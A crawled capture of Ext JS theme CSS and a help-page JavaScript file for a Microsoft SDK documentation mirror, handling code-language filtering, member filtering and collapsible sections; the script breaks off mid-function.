.x-date-inner .x-date-selected span{
font-weight:bold;
}

.x-date-inner .x-date-prevday a,.x-date-inner .x-date-nextday a {
color:#aaa;
}

.x-date-bottom {
border-top-color:#a3bad9;
background-color:#dfecfb;
background-image:url(/files/images/default/shared/glass-bg.gif);
}

.x-date-inner a:hover, .x-date-inner .x-date-disabled a:hover{
color:#000;
background-color:#ddecfe;
}

.x-date-inner .x-date-disabled a {
background-color:#eee;
color:#bbb;
}

.x-date-mmenu{
background-color:#eee !important;
}

.x-date-mmenu .x-menu-item {
font-size:10px;
color:#000;
}

.x-date-mp {
background-color:#fff;
}

.x-date-mp td {
font:normal 11px arial, helvetica,tahoma,sans-serif;
}

.x-date-mp-btns button {
background-color:#083772;
color:#fff;
border-color: #3366cc #000055 #000055 #3366cc;
font:normal 11px arial, helvetica,tahoma,sans-serif;
}

.x-date-mp-btns {
background-color: #dfecfb;
background-image: url(/files/images/default/shared/glass-bg.gif);
}

.x-date-mp-btns td {
border-top-color: #c5d2df;
}

td.x-date-mp-month a,td.x-date-mp-year a {
color:#15428b;
}

td.x-date-mp-month a:hover,td.x-date-mp-year a:hover {
color:#15428b;
background-color: #ddecfe;
}

td.x-date-mp-sel a {
background-color: #dfecfb;
background-image: url(/files/images/default/shared/glass-bg.gif);
border-color:#8db2e3;
}

.x-date-mp-ybtn a {
background-image:url(/files/images/default/panel/tool-sprites.gif);
}

td.x-date-mp-sep {
   border-right-color:#c5d2df;
}
.x-tip .x-tip-close{
background-image: url(/files/images/default/qtip/close.gif);
}

.x-tip .x-tip-tc, .x-tip .x-tip-tl, .x-tip .x-tip-tr, .x-tip .x-tip-bc, .x-tip .x-tip-bl, .x-tip .x-tip-br, .x-tip .x-tip-ml, .x-tip .x-tip-mr {
background-image: url(/files/images/default/qtip/tip-sprite.gif);
}

.x-tip .x-tip-mc {
font: normal 11px tahoma,arial,helvetica,sans-serif;
}
.x-tip .x-tip-ml {
background-color: #fff;
}

.x-tip .x-tip-header-text {
font: bold 11px tahoma,arial,helvetica,sans-serif;
color:#444;
}

.x-tip .x-tip-body {
font: normal 11px tahoma,arial,helvetica,sans-serif;
color:#444;
}

.x-form-invalid-tip .x-tip-tc, .x-form-invalid-tip .x-tip-tl, .x-form-invalid-tip .x-tip-tr, .x-form-invalid-tip .x-tip-bc, .x-form-invalid-tip .x-tip-bl, .x-form-invalid-tip .x-tip-br, .x-form-invalid-tip .x-tip-ml, .x-form-invalid-tip .x-tip-mr
{
background-image: url(/files/images/default/form/error-tip-corners.gif);
}

.x-form-invalid-tip .x-tip-body {
background-image:url(/files/images/default/form/exclamation.gif);
}

.x-tip-anchor {
background-image:url(/files/images/default/qtip/tip-anchor-sprite.gif);
}
.x-menu {
background-color:#f0f0f0;
background-image:url(/files/images/default/menu/menu.gif);
}

.x-menu-floating{
border-color:#718bb7;
}

.x-menu-nosep {
background-image:none;
}

.x-menu-list-item{
font:normal 11px arial,tahoma,sans-serif;
}

.x-menu-item-arrow{
background-image:url(/files/images/default/menu/menu-parent.gif);
}

.x-menu-sep {
background-color:#e0e0e0;
border-bottom-color:#fff;
}

a.x-menu-item {
color:#222;
}

.x-menu-item-active {
background-image: url(/files/images/default/menu/item-over.gif);
background-color: #dbecf4;
border-color:#aaccf6;
}

.x-menu-item-active a.x-menu-item {
border-color:#aaccf6;
}

.x-menu-check-item .x-menu-item-icon{
background-image:url(/files/images/default/menu/unchecked.gif);
}

.x-menu-item-checked .x-menu-item-icon{
background-image:url(/files/images/default/menu/checked.gif);
}

.x-menu-item-checked .x-menu-group-item .x-menu-item-icon{
background-image:url(/files/images/default/menu/group-checked.gif);
}

.x-menu-group-item .x-menu-item-icon{
background-image:none;
}

.x-menu-plain {
background-color:#fff !important;
}

.x-menu .x-date-picker{
border-color:#a3bad9;
}

.x-cycle-menu .x-menu-item-checked {
border-color:#a3bae9 !important;
background-color:#def8f6;
}

.x-menu-scroller-top {
background-image:url(/files/images/default/layout/mini-top.gif);
}

.x-menu-scroller-bottom {
background-image:url(/files/images/default/layout/mini-bottom.gif);
}
.x-box-tl {
background-image: url(/files/images/default/box/corners.gif);
}

.x-box-tc {
background-image: url(/files/images/default/box/tb.gif);
}

.x-box-tr {
background-image: url(/files/images/default/box/corners.gif);
}

.x-box-ml {
background-image: url(/files/images/default/box/l.gif);
}

.x-box-mc {
background-color: #eee;
background-image: url(/files/images/default/box/tb.gif);
font-family: "Myriad Pro","Myriad Web","Tahoma","Helvetica","Arial",sans-serif;
color: #393939;
font-size: 12px;
}

.x-box-mc h3 {
font-size: 14px;
font-weight: bold;
}

.x-box-mr {
background-image: url(/files/images/default/box/r.gif);
}

.x-box-bl {
background-image: url(/files/images/default/box/corners.gif);
}

.x-box-bc {
background-image: url(/files/images/default/box/tb.gif);
}

.x-box-br {
background-image: url(/files/images/default/box/corners.gif);
}

.x-box-blue .x-box-bl, .x-box-blue .x-box-br, .x-box-blue .x-box-tl, .x-box-blue .x-box-tr {
background-image: url(/files/images/default/box/corners-blue.gif);
}

.x-box-blue .x-box-bc, .x-box-blue .x-box-mc, .x-box-blue .x-box-tc {
background-image: url(/files/images/default/box/tb-blue.gif);
}

.x-box-blue .x-box-mc {
background-color: #c3daf9;
}

.x-box-blue .x-box-mc h3 {
color: #17385b;
}

.x-box-blue .x-box-ml {
background-image: url(/files/images/default/box/l-blue.gif);
}

.x-box-blue .x-box-mr {
background-image: url(/files/images/default/box/r-blue.gif);
}#x-debug-browser .x-tree .x-tree-node a span {
color:#222297;
font-size:11px;
font-family:"monotype","courier new",sans-serif;
}

#x-debug-browser .x-tree a i {
color:#ff4545;
font-style:normal;
}

#x-debug-browser .x-tree a em {
color:#999;
}

#x-debug-browser .x-tree .x-tree-node .x-tree-selected a span{
background-color:#c3daf9;
}
.x-combo-list {
border-color:#98c0f4;
background-color:#ddecfe;
font:normal 12px tahoma, arial, helvetica, sans-serif;
}

.x-combo-list-inner {
background-color:#fff;
}

.x-combo-list-hd {
font:bold 11px tahoma, arial, helvetica, sans-serif;
color:#15428b;
background-image: url(/files/images/default/layout/panel-title-light-bg.gif);
border-bottom-color:#98c0f4;
}

.x-resizable-pinned .x-combo-list-inner {
border-bottom-color:#98c0f4;
}

.x-combo-list-item {
border-color:#fff;
}

.x-combo-list .x-combo-selected{
border-color:#a3bae9 !important;
background-color:#dfe8f6;
}

.x-combo-list .x-toolbar {
border-top-color:#98c0f4;
}

.x-combo-list-small {
font:normal 11px tahoma, arial, helvetica, sans-serif;
}
.x-panel {
border-color: #99bbe8;
}

.x-panel-header {
color:#15428b;
font-weight:bold; 
font-size: 11px;
font-family: tahoma,arial,verdana,sans-serif;
border-color:#99bbe8;
background-image: url(/files/images/default/panel/white-top-bottom.gif);
}

.x-panel-body {
border-color:#99bbe8;
background-color:#fff;
}

.x-panel-bbar .x-toolbar, .x-panel-tbar .x-toolbar {
border-color:#99bbe8;
}

.x-panel-tbar-noheader .x-toolbar, .x-panel-mc .x-panel-tbar .x-toolbar {
border-top-color:#99bbe8;
}

.x-panel-body-noheader, .x-panel-mc .x-panel-body {
border-top-color:#99bbe8;
}

.x-panel-tl .x-panel-header {
color:#15428b;
font:bold 11px tahoma,arial,verdana,sans-serif;
}

.x-panel-tc {
background-image: url(/files/images/default/panel/top-bottom.gif);
}

.x-panel-tl, .x-panel-tr, .x-panel-bl,  .x-panel-br{
background-image: url(/files/images/default/panel/corners-sprite.gif);
border-bottom-color:#99bbe8;
}

.x-panel-bc {
background-image: url(/files/images/default/panel/top-bottom.gif);
}

.x-panel-mc {
font: normal 11px tahoma,arial,helvetica,sans-serif;
background-color:#dfe8f6;
}

.x-panel-ml {
background-color: #fff;
background-image:url(/files/images/default/panel/left-right.gif);
}

.x-panel-mr {
background-image: url(/files/images/default/panel/left-right.gif);
}

.x-tool {
background-image:url(/files/images/default/panel/tool-sprites.gif);
}

.x-panel-ghost {
background-color:#cbddf3;
}

.x-panel-ghost ul {
border-color:#99bbe8;
}

.x-panel-dd-spacer {
border-color:#99bbe8;
}

.x-panel-fbar td,.x-panel-fbar span,.x-panel-fbar input,.x-panel-fbar div,.x-panel-fbar select,.x-panel-fbar label{
font:normal 11px arial,tahoma, helvetica, sans-serif;
}
.x-window-proxy {
background-color:#c7dffc;
border-color:#99bbe8;
}

.x-window-tl .x-window-header {
color:#15428b;
font:bold 11px tahoma,arial,verdana,sans-serif;
}

.x-window-tc {
background-image: url(/files/images/default/window/top-bottom.png);
}

.x-window-tl {
background-image: url(/files/images/default/window/left-corners.png);
}

.x-window-tr {
background-image: url(/files/images/default/window/right-corners.png);
}

.x-window-bc {
background-image: url(/files/images/default/window/top-bottom.png);
}

.x-window-bl {
background-image: url(/files/images/default/window/left-corners.png);
}

.x-window-br {
background-image: url(/files/images/default/window/right-corners.png);
}

.x-window-mc {
border-color:#99bbe8;
font: normal 11px tahoma,arial,helvetica,sans-serif;
background-color:#dfe8f6;
}

.x-window-ml {
background-image: url(/files/images/default/window/left-right.png);
}

.x-window-mr {
background-image: url(/files/images/default/window/left-right.png);
}

.x-window-maximized .x-window-tc {
background-color:#fff;
}

.x-window-bbar .x-toolbar {
border-top-color:#99bbe8;
}

.x-panel-ghost .x-window-tl {
border-bottom-color:#99bbe8;
}

.x-panel-collapsed .x-window-tl {
border-bottom-color:#84a0c4;
}

.x-dlg-mask{
   background-color:#ccc;
}

.x-window-plain .x-window-mc {
background-color: #ccd9e8;
border-color: #a3bae9 #dfe8f6 #dfe8f6 #a3bae9;
}

.x-window-plain .x-window-body {
border-color: #dfe8f6 #a3bae9 #a3bae9 #dfe8f6;
}

body.x-body-masked .x-window-plain .x-window-mc {
background-color: #ccd9e8;
}
.x-html-editor-wrap {
border-color:#a9bfd3;
background-color:#fff;
}
.x-html-editor-tb .x-btn-text {
background-image:url(/files/images/default/editor/tb-sprite.gif);
}
.x-panel-noborder .x-panel-header-noborder {
border-bottom-color:#99bbe8;
}

.x-panel-noborder .x-panel-tbar-noborder .x-toolbar {
border-bottom-color:#99bbe8;
}

.x-panel-noborder .x-panel-bbar-noborder .x-toolbar {
border-top-color:#99bbe8;
}

.x-tab-panel-bbar-noborder .x-toolbar {
border-top-color:#99bbe8;
}

.x-tab-panel-tbar-noborder .x-toolbar {
border-bottom-color:#99bbe8;
}
.x-border-layout-ct {
background-color:#dfe8f6;
}

.x-accordion-hd {
color:#222;
font-weight:normal;
background-image: url(/files/images/default/panel/light-hd.gif);
}

.x-layout-collapsed{
background-color:#d2e0f2;
border-color:#98c0f4;
}

.x-layout-collapsed-over{
background-color:#d9e8fb;
}

.x-layout-split-west .x-layout-mini {
background-image:url(/files/images/default/layout/mini-left.gif);
}
.x-layout-split-east .x-layout-mini {
background-image:url(/files/images/default/layout/mini-right.gif);
}
.x-layout-split-north .x-layout-mini {
background-image:url(/files/images/default/layout/mini-top.gif);
}
.x-layout-split-south .x-layout-mini {
background-image:url(/files/images/default/layout/mini-bottom.gif);
}

.x-layout-cmini-west .x-layout-mini {
background-image:url(/files/images/default/layout/mini-right.gif);
}

.x-layout-cmini-east .x-layout-mini {
background-image:url(/files/images/default/layout/mini-left.gif);
}

.x-layout-cmini-north .x-layout-mini {
background-image:url(/files/images/default/layout/mini-bottom.gif);
}

.x-layout-cmini-south .x-layout-mini {
background-image:url(/files/images/default/layout/mini-top.gif);
}
.x-progress-wrap {
border-color:#6593cf;
}

.x-progress-inner {
background-color:#e0e8f3;
background-image:url(/files/images/default/qtip/bg.gif);
}

.x-progress-bar {
background-color:#9cbfee;
background-image:url(/files/images/default/progress/progress-bg.gif);
border-top-color:#d1e4fd;
border-bottom-color:#7fa9e4;
border-right-color:#7fa9e4;
}

.x-progress-text {
font-size:11px;
font-weight:bold;
color:#fff;
}

.x-progress-text-back {
color:#396095;
}
.x-list-header{
background-color:#f9f9f9;
background-image:url(/files/images/default/grid/grid3-hrow.gif);
}

.x-list-header-inner div em {
border-left-color:#ddd;
font:normal 11px arial, tahoma, helvetica, sans-serif;
}

.x-list-body dt em {
font:normal 11px arial, tahoma, helvetica, sans-serif;
}

.x-list-over {
background-color:#eee;
}

.x-list-selected {
background-color:#dfe8f6;
}

.x-list-resizer {
border-left-color:#555;
border-right-color:#555;
}

.x-list-header-inner em.sort-asc, .x-list-header-inner em.sort-desc {
background-image:url(/files/images/default/grid/sort-hd.gif);
border-color: #99bbe8;
}
.x-slider-horz, .x-slider-horz .x-slider-end, .x-slider-horz .x-slider-inner {
background-image:url(/files/images/default/slider/slider-bg.png);
}

.x-slider-horz .x-slider-thumb {
background-image:url(/files/images/default/slider/slider-thumb.png);
}

.x-slider-vert, .x-slider-vert .x-slider-end, .x-slider-vert .x-slider-inner {
background-image:url(/files/images/default/slider/slider-v-bg.png);
}

.x-slider-vert .x-slider-thumb {
background-image:url(/files/images/default/slider/slider-v-thumb.png);
}
.x-window-dlg .ext-mb-text, .x-window-dlg .x-window-header-text {
font-size:12px;
}

.x-window-dlg .ext-mb-textarea {
font:normal 12px tahoma,arial,helvetica,sans-serif;
}

.x-window-dlg .x-msg-box-wait {
background-image:url(/files/images/default/grid/loading.gif);
}

.x-window-dlg .ext-mb-info {
background-image:url(/files/images/default/window/icon-info.gif);
}

.x-window-dlg .ext-mb-warning {
background-image:url(/files/images/default/window/icon-warning.gif);
}

.x-window-dlg .ext-mb-question {
background-image:url(/files/images/default/window/icon-question.gif);
}

.x-window-dlg .ext-mb-error {
background-image:url(/files/images/default/window/icon-error.gif);
}


.printbutton {
background-image:url(/files/images/print.gif) !important;
margin-left:5px;
margin-right:5px;
padding-top:1px;
padding-bottom:1px;
color:#000000 !important;
text-decoration:none !important;
}
.homebutton {
background-image:url(/files/images/home.png) !important;
margin-left:5px;
margin-right:5px;
padding-top:1px;
padding-bottom:1px;
color:#000000 !important;
text-decoration:none !important;
}
.viewbutton {
background-image:url(/files/images/toc-panel.gif) !important;
margin-left:5px;
margin-right:5px;
padding-top:1px;
padding-bottom:1px;
color:#000000 !important;
text-decoration:none !important;
}

--- FILE ---
content_type: application/javascript
request_url: http://certsrv.ru/wifsdk.ru/local/script.js
body_size: 24321
content:
window.onload=LoadPage;
window.onunload=Window_Unload;
window.onresize=ResizeWindow;
window.onbeforeprint = set_to_print;
window.onafterprint = reset_form;

var vbDeclaration;
var vbUsage;
var csLang;
var cLang;
var jsharpLang;
var jsLang;

var scrollPos = 0;

var inheritedMembers;
var protectedMembers;
var netcfMembersOnly;


/*
**********
**********   Begin
**********
*/

function LoadPage()
{

	if(IsEvilUrl())
	{
		ReloadEvilUrlAsGoodUrl();
		return; // in just a moment, page will reload.
}


	// show correct language
	LoadLanguages();
	LoadMembersOptions();

	Set_up_checkboxes();

	DisplayLanguages();

	if(inheritedMembers=="off")
		DisplayInheritedMembers();
	if(protectedMembers=="off")
		DisplayProtectedMembers();
	if(netcfMembersOnly=="on")
		DisplayNETCFMembers();
	
	ChangeMembersOptionsFilterLabel();

	LoadSections();

	ResizeWindow();

	// vs70.js did this to allow up/down arrow scrolling, I think
	try { mainSection.setActive(); } catch(e) { }

	// make body visible, now that we're ready to render
	document.body.style.display = "";

	//set the scroll position
	try{mainSection.scrollTop = scrollPos;}
	catch(e){}
}

function Window_Unload()
{
	if(IsGoodUrl())
	{
		// save persistable data (except when unloading from a "bad url")
		SaveLanguages();
		SaveMembersOptions();
		SaveSections();
}
}

function ResizeWindow()
{
	if (document.body.clientWidth==0) return;
	var header = document.getElementById("header");
	var mainSection = document.getElementById("mainSection");
	if (mainSection == null) return;


	document.body.scroll = "no"
	mainSection.style.overflow= "auto";
	header.style.width= document.body.offsetWidth - 2;
	//mainSection.style.paddingRight = "20px"; // Width issue code
	mainSection.style.width= document.body.offsetWidth - 4;
	mainSection.style.top=0;  
	if (document.body.offsetHeight > header.offsetHeight + 10)
		mainSection.style.height= document.body.offsetHeight - (header.offsetHeight + 10);
	else
		mainSection.style.height=0;

	try
	{
		mainSection.setActive();
}
	catch(e)
	{
}
}

function Load(key)
{
	userDataCache.load("docSettings");
	var value = userDataCache.getAttribute(key);
	return value;
}

function Save(key, value)
{
	userDataCache.setAttribute(key, value);
	userDataCache.save("docSettings");
}

function RemoveAttribute(key)
{
	userDataCache.removeAttribute(key);
	userDataCache.save("docSettings");
}

function set_to_print()
{
	//breaks out of divs to print
	var i;

	if (window.text)document.getElementsByTagName("*").text.style.height = "auto";
		
	for (i=0; i < document.getElementsByTagName("*").length; i++)
	{
		if (document.getElementsByTagName("*")[i].tagName == "body")
		{
			document.getElementsByTagName("*")[i].scroll = "yes";
	}
		if (document.getElementsByTagName("*")[i].id == "header")
		{
			document.getElementsByTagName("*")[i].style.margin = "0px 0px 0px 0px";
			document.getElementsByTagName("*")[i].style.width = "100%";
	}
		if (document.getElementsByTagName("*")[i].id == "mainSection")
		{
			document.getElementsByTagName("*")[i].style.overflow = "visible";
			document.getElementsByTagName("*")[i].style.top = "5px";
			document.getElementsByTagName("*")[i].style.width = "100%";
			document.getElementsByTagName("*")[i].style.padding = "0px 10px 0px 30px";
	}
}
}

function reset_form()
{
	//returns to the div nonscrolling region after print
	 document.location.reload();
}

function IsEvilUrl()
{
	var url = "" + document.location + ".";
	var r = url.indexOf("mk:@MSITStore") != -1;
	return r;
}

function IsGoodUrl()
{
	return !IsEvilUrl();
}

function ReloadEvilUrlAsGoodUrl()
{
	var url = "" + document.location + ".";
	var i = url.indexOf("mk:@MSITStore");
	if(i != -1)
	{
		url = "ms-its:" + url.substring(14, url.length - 1);
		document.location.replace(url);
}
}

function Set_up_checkboxes()
{
	var checkbox;

	checkbox = document.getElementById("vbDeclarationCheckbox");
	if(checkbox != null)
	{
		if(vbDeclaration == "on")
			checkbox.checked = true;
		else
			checkbox.checked = false;
}

	checkbox = document.getElementById("vbUsageCheckbox");
	if(checkbox != null)
	{
		if(vbUsage == "on")
			checkbox.checked = true;
		else
			checkbox.checked = false;
}
	
	checkbox = document.getElementById("csCheckbox");
	if(checkbox != null)
	{
		if(csLang == "on")
			checkbox.checked = true;
		else
			checkbox.checked = false;
}
	
	checkbox = document.getElementById("cCheckbox");
	if(checkbox != null)
	{
		if(cLang == "on")
			checkbox.checked = true;
		else
			checkbox.checked = false;
}

	checkbox = document.getElementById("jsharpCheckbox");
	if(checkbox != null)
	{
		if(jsharpLang == "on")
			checkbox.checked = true;
		else
			checkbox.checked = false;
}
	
	checkbox = document.getElementById("jsCheckbox");
	if(checkbox != null)
	{
		if(jsLang == "on")
			checkbox.checked = true;
		else
			checkbox.checked = false;
}

	checkbox = document.getElementById("inheritedCheckbox");
	if(checkbox != null)
	{
		if(inheritedMembers == "on")
			checkbox.checked = true;
		else
			checkbox.checked = false;
}

	checkbox = document.getElementById("protectedCheckbox");
	if(checkbox != null)
	{
		if(protectedMembers == "on")
			checkbox.checked = true;
		else
			checkbox.checked = false;
}

	checkbox = document.getElementById("netcfCheckbox");
	if(checkbox != null)
	{
		if(netcfMembersOnly == "on")
			checkbox.checked = true;
		else
			checkbox.checked = false;
}
}

/*
**********
**********   End
**********
*/


/*
**********
**********   Begin Language Filtering
**********
*/

function SetLanguage(key)
{
	var i = 0;
	if(vbDeclaration == "on")
		i++;
	if(vbUsage == "on")
		i++;
	if(csLang == "on")
		i++;
	if(cLang == "on")
		i++;
	if(jsharpLang == "on")
		i++;
	if(jsLang == "on")
		i++;

	if(key.id == "vbDeclarationCheckbox")
	{
		if(vbDeclaration == "on")
		{
			if(i == 1)
			{
				key.checked = true;
				return;
		}
			
			vbDeclaration = "off";
	}
		else
			vbDeclaration = "on";
}
	if(key.id == "vbUsageCheckbox")
	{
		if(vbUsage == "on")
		{
			if(i == 1)
			{
				key.checked = true;
				return;
		}
			
			vbUsage = "off";
	}
		else
			vbUsage = "on";
}
	if(key.id == "csCheckbox")
	{
		if(csLang == "on")
		{
			if(i == 1)
			{
				key.checked = true;
				return;
		}
		
			csLang = "off";
	}
		else
			csLang = "on";
}
	if(key.id == "cCheckbox")
	{
		if(cLang == "on")
		{
			if(i == 1)
			{
				key.checked = true;
				return;
		}
			
			cLang = "off";
	}
		else
			cLang = "on";
}
	if(key.id == "jsharpCheckbox")
	{
		if(jsharpLang == "on")
		{
			if(i == 1)
			{
				key.checked = true;
				return;
		}
			
			jsharpLang = "off";
	}
		else
			jsharpLang = "on";
}
	if(key.id == "jsCheckbox")
	{
		if(jsLang == "on")
		{
			if(i == 1)
			{
				key.checked = true;
				return;
		}
			
			jsLang = "off";
	}
		else
			jsLang = "on";
}

	DisplayLanguages();
}

function DisplayLanguages()
{
	var spanElements = document.getElementsByTagName("span");

	var x = 0;
	if(vbDeclaration == "on")
		x++;
	if(vbUsage == "on")
		x++;
	if(csLang == "on")
		x++;
	if(cLang == "on")
		x++;
	if(jsharpLang == "on")
		x++;
	if(jsLang == "on")
		x++;

	var i;
	for(i = 0; i < spanElements.length; ++i)
	{
		if(spanElements[i].codeLanguage != null)
		{
			if(spanElements[i].codeLanguage == "VisualBasic")
			{
				if(vbDeclaration == "on" || vbUsage == "on")
					spanElements[i].style.display = "";
				else
					spanElements[i].style.display = "none";
		}
			if(spanElements[i].codeLanguage == "VisualBasicDeclaration")
			{
				if(vbDeclaration == "on")
					spanElements[i].style.display = "";
				else
					spanElements[i].style.display = "none";
		}
			if(spanElements[i].codeLanguage == "VisualBasicUsage")
			{
				if(vbUsage == "on")
					spanElements[i].style.display = "";
				else
					spanElements[i].style.display = "none";
		}
			if(spanElements[i].codeLanguage == "CSharp")
			{
				if(csLang == "on")
					spanElements[i].style.display = "";
				else
					spanElements[i].style.display = "none";
		}
			if(spanElements[i].codeLanguage == "ManagedCPlusPlus")
			{
				if(cLang == "on")
					spanElements[i].style.display = "";
				else
					spanElements[i].style.display = "none";
		}
			if(spanElements[i].codeLanguage == "JSharp")
			{
				if(jsharpLang == "on")
					spanElements[i].style.display = "";
				else
					spanElements[i].style.display = "none";
		}
			if(spanElements[i].codeLanguage == "JScript")
			{
				if(jsLang == "on")
					spanElements[i].style.display = "";
				else
					spanElements[i].style.display = "none";
		}
		
			if(spanElements[i].codeLanguage == "NotVisualBasicUsage")
			{
				if((x == 1) && (vbUsage == "on"))
				{
					spanElements[i].style.display = "none";
			}
				else
				{
					spanElements[i].style.display = "";
			}
		}
	}
}
	ChangeLanguageFilterLabel();
}

function ChangeLanguageFilterLabel()
{ 
	var i = 0;
	if(vbDeclaration == "on")
		i++;
	if(vbUsage == "on")
		i++;
	if(csLang == "on")
		i++;
	if(cLang == "on")
		i++;
	if(jsharpLang == "on")
		i++;
	if(jsLang == "on")
		i++;
	
	var labelElement;

	labelElement = document.getElementById("showAllLabel");

	if(labelElement == null)
		return;
	
	labelElement.style.display = "none";

	labelElement = document.getElementById("multipleLabel");
	labelElement.style.display = "none";

	labelElement = document.getElementById("vbLabel");
	labelElement.style.display = "none";

	labelElement = document.getElementById("csLabel");
	labelElement.style.display = "none";

	labelElement = document.getElementById("cLabel");
	labelElement.style.display = "none";

	labelElement = document.getElementById("jsharpLabel");
	labelElement.style.display = "none";

	labelElement = document.getElementById("jsLabel");
	labelElement.style.display = "none";

	if(i == 6)
	{
		labelElement = document.getElementById("showAllLabel");
		labelElement.style.display = "inline";
}
	else if ((i > 1) && (i < 6))
	{
		if((i == 2) && ((vbDeclaration == "on") && (vbUsage == "on")))
		{
			labelElement = document.getElementById("vbLabel");
			labelElement.style.display = "inline";
	}
		else
		{
			labelElement = document.getElementById("multipleLabel");
			labelElement.style.display = "inline";
	}
}
	else if (i == 1)
	{
		if(vbDeclaration == "on" || vbUsage == "on")
		{
			labelElement = document.getElementById("vbLabel");
			labelElement.style.display = "inline";
	}
		if(csLang == "on")
		{
			labelElement = document.getElementById("csLabel");
			labelElement.style.display = "inline";
	}
		if(cLang == "on")
		{
			labelElement = document.getElementById("cLabel");
			labelElement.style.display = "inline";
	}
		if(jsharpLang == "on")
		{
			labelElement = document.getElementById("jsharpLabel");
			labelElement.style.display = "inline";
	}
		if(jsLang == "on")
		{
			labelElement = document.getElementById("jsLabel");
			labelElement.style.display = "inline";
	}
}
}

function LoadLanguages()
{
	var value;
	value = Load("vbDeclaration");
	if(value == null)
		vbDeclaration = "on";
	else
		vbDeclaration = value;
	
	value = Load("vbUsage");
	if(value == null)
		vbUsage = "on";
	else
		vbUsage = value;
	
	value = Load("csLang");
	if(value == null)
		csLang = "on";
	else
		csLang = value;
	
	value = Load("cLang");
	if(value == null)
		cLang = "on";
	else
		cLang = value;

	value = Load("jsharpLang");
	if(value == null)
		jsharpLang = "on";
	else
		jsharpLang = value;
		
	value = Load("jsLang");
	if(value == null)
		jsLang = "on";
	else
		jsLang = value;
}

function SaveLanguages()
{
	Save("vbDeclaration", vbDeclaration);
	Save("vbUsage", vbUsage);
	Save("csLang", csLang);
	Save("cLang", cLang);
	Save("jsharpLang", jsharpLang);
	Save("jsLang", jsLang);
}

/*
**********
**********   End Language Filtering
**********
*/

/*
**********
**********   Begin Members Options Filtering
**********
*/

function SetMembersOptions(key)
{
	if(key.id == "inheritedCheckbox")
	{
		if(key.checked == true)
			inheritedMembers = "on";
		else
			inheritedMembers = "off";
	
		DisplayInheritedMembers();
}
	if(key.id == "protectedCheckbox")
	{
		if(key.checked == true)
			protectedMembers = "on";
		else
			protectedMembers = "off";
	
		DisplayProtectedMembers();
}
	if(key.id == "netcfCheckbox")
	{
		if(key.checked == true)
			netcfMembersOnly = "on";
		else
			netcfMembersOnly = "off";

		DisplayNETCFMembers();
}

	ChangeMembersOptionsFilterLabel();
}

function DisplayInheritedMembers()
{
	var iMembers = document.getElementsByTagName("tr");
	var i;

	if(inheritedMembers == "off")
	{ 
		for(i = 0; i < iMembers.length; ++i)
		{
			if(iMembers[i].name == "inheritedMember")
				iMembers[i].style.display = "none";
	}
}
	else
	{
		for(i = 0; i < iMembers.length; ++i)
		{
			if(iMembers[i].name == "inheritedMember")
			{
				if(netcfMembersOnly == "on")
				{
					if(iMembers[i].notSupportedOn == "netcf")
					{
						iMembers[i].style.display = "none";
				}
					else
					{
						iMembers[i].style.display = "";
				}
			}
				else
					iMembers[i].style.display = "";
		}
	}
}
}

function DisplayProtectedMembers()
{
	var imgElements = document.getElementsByName("toggleSwitch");
	var i;

	if(protectedMembers == "off")
	{
		for(i = 0; i < imgElements.length; ++i)
		{
			if(imgElements[i].id.indexOf("Family", 0) == 0)
			{
				if(ItemCollapsed(imgElements[i].id) == false)
				{
					ExpandCollapse(imgElements[i]);
			}
		}
	}
}
	else
	{
		for(i = 0; i < imgElements.length; ++i)
		{
			if(imgElements[i].id.indexOf("Family", 0) == 0)
			{
				if(ItemCollapsed(imgElements[i].id) == true)
				{
					ExpandCollapse(imgElements[i]);
			}
		}
	}
}
	
}

function DisplayNETCFMembers()
{
	var netcfMembers = document.getElementsByTagName("tr");
	var i;

	if(netcfMembersOnly == "off")
	{ 
		for(i = 0; i < netcfMembers.length; ++i)
		{
			if(netcfMembers[i].notSupportedOn == "netcf")
			{
				netcfMembers[i].style.display = "";
		}
	}
		DisplayInheritedMembers();
}
	else
	{
		for(i = 0; i < netcfMembers.length; ++i)
		{
			if(netcfMembers[i].notSupportedOn == "netcf")
			{
				netcfMembers[i].style.display = "none";
		}
	}
}
}

function ChangeMembersOptionsFilterLabel()
{ 

	var filtered = false;

	if((inheritedMembers=="off") || (protectedMembers=="off") || (netcfMembersOnly=="on"))
		filtered = true;
	
	var labelElement;

	labelElement = document.getElementById("showAllMembersLabel");

	if(labelElement == null)
		return;
	
	labelElement.style.display = "none";

	labelElement = document.getElementById("filteredMembersLabel");
	labelElement.style.display = "none";

	if(filtered)
	{
		labelElement = document.getElementById("filteredMembersLabel");
		labelElement.style.display = "inline";
}
	else
	{
		labelElement = document.getElementById("showAllMembersLabel");
		labelElement.style.display = "inline";
}
}

function LoadMembersOptions()
{
	var value;
	value = Load("inheritedMembers");
	if(value == null)
		inheritedMembers = "on";
	else
		inheritedMembers = value;
	
	value = Load("protectedMembers");
	if(value == null)
		protectedMembers = "on";
	else
		protectedMembers = value;
	
	value = Load("netcfMembersOnly");
	if(value == null)
		netcfMembersOnly = "off";
	else
		netcfMembersOnly = value;
}

function SaveMembersOptions()
{
	Save("inheritedMembers", inheritedMembers);
	Save("protectedMembers", protectedMembers);
	Save("netcfMembersOnly", netcfMembersOnly);
}

/*
**********
**********   End Members Options Filtering
**********
*/


/*
**********
**********   Begin Expand/Collapse
**********
*/

function getNextSibling(startBrother){
  endBrother=startBrother.nextSibling;
  while(endBrother.nodeType!=1){
	endBrother = endBrother.nextSibling;
  }
  return endBrother;
} 

var collapsedItems = new Array();

function ExpandCollapse(imageItem)
{
	if(ItemCollapsed(imageItem.id) == true)
	{
		imageItem.src = document.getElementById('collapseImage').src;
		ExpandSection(imageItem);
		RemoveCollapsedItem(imageItem.id);
	
		if(imageItem.id.indexOf("Family", 0) == 0)
		{
			protectedMembers = "on";
			Set_up_checkboxes();
			ChangeMembersOptionsFilterLabel();
	}
}
	else
	{
		imageItem.src = document.getElementById('expandImage').src;
		CollapseSection(imageItem);
		AddCollapsedItem(imageItem.id);
}

	SetCollapseAll();
}

function ExpandCollapseAll(imageItem)
{
	var imgElements = document.getElementsByName("toggleSwitch");
	var i;

	if(ItemCollapsed(imageItem.id) == true)
	{
		imageItem.src = document.getElementById('collapseAllImage').src;
		RemoveCollapsedItem(imageItem.id);
		for(i = 0; i < imgElements.length; ++i)
		{
			imgElements[i].src = document.getElementById('collapseImage').src;
			ExpandSection(imgElements[i]);
			RemoveCollapsedItem(imgElements[i].id);
		
			if(imgElements[i].id.indexOf("Family", 0) == 0)
				protectedMembers = "on";
	}
		SetToggleAllLabel(false);
}
	else
	{
		imageItem.src = document.getElementById('expandAllImage').src;
		AddCollapsedItem(imageItem.id);
